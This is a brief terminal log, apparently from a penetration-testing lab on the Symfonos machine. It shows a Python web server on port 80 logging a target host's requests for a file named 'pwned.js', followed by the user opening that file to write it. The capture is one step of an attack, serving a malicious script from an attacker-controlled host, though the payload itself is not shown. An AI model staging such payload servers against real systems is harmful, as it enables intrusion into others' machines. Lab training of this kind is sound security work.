 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.111.38 - - [20/Mar/2023 20:57:18] code 404, message File not found
192.168.111.38 - - [20/Mar/2023 20:57:18] "GET /pwned.js HTTP/1.1" 404 -
192.168.111.38 - - [20/Mar/2023 20:57:19] code 404, message File not found
192.168.111.38 - - [20/Mar/2023 20:57:19] "GET /pwned.js HTTP/1.1" 404 -
❯ nvim pwned.js
/home/s4vitar/Desktop/s4vitar/Academia/Symfonos/exploits took 27s ✔